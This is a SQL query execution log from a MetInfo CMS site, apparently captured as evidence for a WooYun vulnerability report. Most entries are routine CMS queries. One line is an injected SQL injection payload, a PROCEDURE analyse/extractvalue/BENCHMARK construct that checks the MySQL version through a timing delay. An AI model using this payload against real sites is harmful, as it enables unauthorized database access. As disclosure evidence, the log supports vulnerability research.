 执行过程
查询时间 查询语句
2015/7/9 15:00 SELECT * FROM met_lang order by no_order
2015/7/9 15:00 SELECT * FROM met_config WHERE name='met_index_type' and lang='metinfo'
2015/7/9 15:00 SELECT * FROM met_lang WHERE lang='cn'
2015/7/9 15:00 SELECT * FROM met_config WHERE lang='cn' or lang='metinfo'
2015/7/9 15:00 SELECT * FROM met_app_plugin  WHERE effect='1' ORDER BY no_order DESC
2015/7/9 15:00 select * from met_app where site is not null and download=1
2015/7/9 15:00 select * from met_admin_table where admin_id=''
2015/7/9 15:00 select * from met_language where site='0' and lang='cn'
2015/7/9 15:00 SELECT * FROM met_templates WHERE no='metx5' AND lang='cn' order by no_order
2015/7/9 15:00 select * from met_column where lang='cn'  order by no_order
2015/7/9 15:00 select * from met_column where lang='cn' and id = ''
2015/7/9 15:00 SELECT COUNT(*) FROM met_column where lang='cn' and class1 = '1'
2015/7/9 15:00 SELECT COUNT(*) FROM met_column where lang='cn' and class1 = '1'  and top_ok='1'
2015/7/9 15:00 esc LIMIT 0, 1 PROCEDURE analyse((extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5110000000,SHA1(1)),1))))),1)
2015/7/9 15:00 SELECT * FROM met_column  where lang='cn' and class1 = '1'  and top_ok='0' and access='0' and (recycle='0' or recycle='-1')  order b...
2015/7/9 15:00 select * from met_column where lang='cn' and id = '1'
2015/7/9 15:00 SHOW VARIABLES
2015/7/9 15:00 SHOW COLLATION
2015/7/9 15:00 SET NAMES gbk;SET character_set_results=NULL
www.wooyun.org
断点：2015-07-09 15:00:42 行数：22